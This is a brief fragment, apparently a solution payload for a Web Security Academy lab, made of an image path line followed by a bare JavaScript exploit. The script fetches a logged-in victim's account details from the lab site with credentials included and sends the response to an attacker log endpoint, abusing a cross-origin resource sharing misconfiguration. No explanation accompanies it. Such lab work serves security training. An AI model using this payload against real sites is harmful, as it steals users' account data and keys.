 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','0abd00c204747139805badf1004b0061.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>